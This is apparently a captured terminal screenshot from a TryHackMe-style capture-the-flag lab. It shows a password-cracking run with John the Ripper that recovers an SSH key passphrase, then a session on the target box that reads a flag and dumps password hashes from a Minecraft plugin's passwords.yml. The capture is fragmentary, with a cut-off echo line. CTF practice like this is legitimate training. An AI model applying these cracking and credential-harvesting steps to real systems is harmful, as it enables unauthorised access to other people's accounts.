 Apps Places Oct 16 07:45 10.17.15.90 5% 23% 0% ↑0.2 kB ↓0.0 kB
ctf : zsh — Konsole
New Tab Split View Copy Paste Find...
~ : sudo ctf : zsh
ctf : zsh
appdata/ gvfs/ photon/
apple-bleee/ gvm/ php8.4-common/
application-registry/ gvmd/ php8.4-mysql/
applications/ gvm-tools/ php8.4-opcache/
apport/ gwenview/ php8.4-readline/
apps/ hashcat/ php8.4-sqlite3/
appstream/ hashcat-utils@ phpggc/
apt/ hash-identifier/ phpsploit/
apt-file/ havoc/ pipal/
armitage/ help/ pipewire/
arp-scan/ hoaxshell/ pixmaps/
artifacts/ hosthunter/ pkgconfig/
aspell/ hostsman/ plasma/
atril/ htshells/ plasma5support/
autopsy/ httprint/ plasma-browser-integration/
avahi/ httrack/ plasma-systemmonitor/
awk/ humble/ plymouth/
b374k/ hunspell/ pmdk/
backgrounds/ hunspell-bdic/ pocketsphinx/
base-files/ hwdata/ pocl/
base-passwd/ hydra/ polkit-1/
bash-completion/ hyphen/ pompem/
bed/ i18n/ poppler/
beef-xss/ ibombshell/ poshc2/
bettercap/ ibus/ postgresql/
binfmts/ icons/ postgresql-common/
bloodhound/ icu/ powershell-empire/
bluedevilwizard/ ieee-data/ ppp/
blue-hydra/ ike-scan/ princeprocessor/
bluelog/ ImageMagick-7/ proj/
blueman/ images/ protos-sip/
bootstrap-html/ im-config/ proxmark3/
brutespray/ imhex/ pskracker/
bsd-mailx/ impacket/ pspy/
btscanner/ indi/ publicsuffix/
bug/ inetsim/ py_altdns-1.0.2.egg-info/
build-essential/ info/ python/
burpsuite/ initramfs-tools/ python3/
bytecode-viewer/ inspy/ python3-numba/
ca-certificates/ installed-tests/ python3-plotly/
ca-certificates-java/ ipp-usb/ python3-pycparser/
┌──(anonymous㉿Hacker)-[~/ctf]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ssh.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
creepin2006 (id_rsa)
1g 0:00:00:00 DONE (2025-10-16 07:40) 3.333g/s 6320Kp/s 6320Kc/s 6320KC/s crepin22..creed555
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(anonymous㉿Hacker)-[~/ctf]
└─$ echo "dcbf543ee264e2d3a32c967d663e979e
(xxultimatecreeperxx) 10.201.126.127
xxultimatecreeperxx@cybercrafted:~$ ls -lah
total 32K
drwxr-xr-x 5 xxultimatecreeperxx xxultimatecreeperxx 4.0K Oct 15 2021 .
drwxr-xr-x 4 root root 4.0K Jun 27 2021 ..
lrwxrwxrwx 1 root root 9 Sep 12 2021 .bash_history -> /dev/null
-rw-r--r-- 1 xxultimatecreeperxx xxultimatecreeperxx 220 Jun 27 2021 .bash_logout
-rw-r--r-- 1 xxultimatecreeperxx xxultimatecreeperxx 3.7K Jun 27 2021 .bashrc
drwx------ 2 xxultimatecreeperxx xxultimatecreeperxx 4.0K Jun 27 2021 .cache
drwx------ 3 xxultimatecreeperxx xxultimatecreeperxx 4.0K Jun 27 2021 .gnupg
-rw-rw-r-- 1 xxultimatecreeperxx xxultimatecreeperxx 0 Jun 27 2021 .hushlogin
-rw-r--r-- 1 xxultimatecreeperxx xxultimatecreeperxx 807 Jun 27 2021 .profile
drwxrwxr-x 2 xxultimatecreeperxx xxultimatecreeperxx 4.0K Jun 27 2021 .ssh
lrwxrwxrwx 1 root root 9 Oct 15 2021 .viminfo -> /dev/null
xxultimatecreeperxx@cybercrafted:~$ cd /opt/
xxultimatecreeperxx@cybercrafted:/opt$ ls
minecraft
xxultimatecreeperxx@cybercrafted:/opt$ cd minecraft
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ ls
cybercrafted minecraft_server_flag.txt note.txt WorldBackup
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ cat minecraft_server_flag.txt
THM{ba93767ae3db9f5b8399680040a0c99e}
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ cat note.txt
Just implemented a new plugin within the server so now non-premium Minecraft accounts can game too! :)
- cybercrafted
P.S
Will remove the whitelist soon.
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ cd /var/www
xxultimatecreeperxx@cybercrafted:/var/www$ ls
admin html store tld
xxultimatecreeperxx@cybercrafted:/var/www$ cd html
xxultimatecreeperxx@cybercrafted:/var/www/html$ ls
index.php
xxultimatecreeperxx@cybercrafted:/var/www/html$ cd ../admin
xxultimatecreeperxx@cybercrafted:/var/www/admin$ ls
assets dbConn.php index.php login.php panel.php
xxultimatecreeperxx@cybercrafted:/var/www/admin$ cd /opt/minecraft
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ ls
cybercrafted minecraft_server_flag.txt note.txt WorldBackup
xxultimatecreeperxx@cybercrafted:/opt/minecraft$ cd cybercrafted/
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted$ ls
banned-ips.txt commands.yml logs plugins white-list.txt world_the_end
banned-players.txt craftbukkit-1.7.2-server.jar ops.txt server-icon.png world
bukkit.yml help.yml permissions.yml server.properties world_nether
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted$ cd plugins/
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins$ ls
LoginSystem LoginSystem_v.2.4.jar
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins$ cd LoginSystem/
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$ ls
language.yml log.txt passwords.yml settings.yml
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$ cat passwords.yml
cybercrafted: dcbf543ee264e2d3a32c967d663e979e
madrinch: 42f749ade7f9e195bf475f37a44cafcb
xxultimatecreeperxx@cybercrafted:/opt/minecraft/cybercrafted/plugins/LoginSystem$
fsociety